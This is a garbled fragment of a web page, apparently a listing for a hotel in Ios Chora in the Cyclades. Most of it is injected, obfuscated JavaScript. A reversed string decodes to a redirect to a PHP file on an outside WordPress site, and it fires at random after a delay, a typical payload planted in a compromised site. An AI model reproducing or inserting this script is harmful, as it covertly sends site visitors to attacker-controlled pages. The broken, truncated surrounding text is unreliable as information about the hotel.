 Ro$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tonda Hotel in Ios Chora, Ios, Cyclades Islands